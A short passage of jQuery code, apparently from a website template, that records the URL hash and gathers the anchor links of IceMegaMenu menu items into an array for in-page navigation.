			init_hash=window.location.hash,
			lastScrollTop=0;
			$('.icemegamenu li[class^="iceMenuLiLevel"]>a.iceMenuTitle[href^="#"]').each(function(a){
				idArray[a]=$(this).attr("href");
			});
		}
	});